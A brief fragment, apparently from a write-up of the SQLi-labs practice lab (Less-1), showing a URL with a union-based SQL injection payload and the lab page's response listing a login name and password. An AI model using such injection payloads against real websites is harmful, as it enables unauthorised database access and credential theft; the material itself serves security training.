 e95083491ba2f0ce56c8e112d5fb9808.n1.vsgo.cloud:15331/sqlilabs/Less-1/?id=1' union select 1,2,3 --+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb